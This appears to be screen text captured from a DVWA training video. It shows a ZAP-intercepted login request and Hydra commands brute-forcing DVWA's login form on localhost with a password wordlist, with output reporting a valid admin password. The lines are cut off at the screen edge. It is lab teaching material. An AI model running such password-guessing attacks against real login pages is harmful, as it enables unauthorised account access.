 DVWA Series for GURUKULA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:37
Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://127.0.0.1
GET
http://127.0.0.1/DVWA/vulnerabilities/brute/?username=admin&password=test123&Lo
gin=Login HTTP/1.1
host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
Connection: keep-alive
Cookie: PHPSESSID=3pte01fg82t1oqrbe97qa8smni; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
History Search Alerts Output
Filter: OFF Export
ID So... Req. Timestamp Me... URL C... Reason ... Size Resp... Highes... N... Tags
11 ... 7/12/24, 11:3... GET http://127.0.0.1/DVWA/vulner... 2... OK ... 4,301 by... Medi... Form, Pas...
Alerts 0 3 2 4 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l admin -P /usr/share/wordlists/fasttrack.t
:username=^USER^&password=^PASS^&Login=Login:H=Cookie\
ername and/or password incorrect.'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak
zations, or for illegal purposes (this is non-binding,
Hydra (https://github.com/vanhauser-thc/thc-hydra) sta
[INFORMATION] escape sequence \: detected in module
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vul
=Login:H=Cookie\: PHPSESSID=3pte01fg82t1oqrbe97qa8smni
[80][http-get-form] host: 127.0.0.1 login: admin p
1 of 1 target successfully completed, 1 valid password
Hydra (https://github.com/vanhauser-thc/thc-hydra) fin
(kali㉿kali)-[~]
$ hydra -l admin -P /usr/share/wordlists/fasttrack.t
xt 'http-get-form://127.0.0.1/DVWA/vulnerabilities/bru
te/:username=^USER^&password=^PASS^&Login=Login:H=Cook
ie\: PHPSESSID=3pte01fg82t1oqrbe97qa8smni; security=lo
w:F=Username and/or password incorrect.'
Right Ctrl
GURUKULA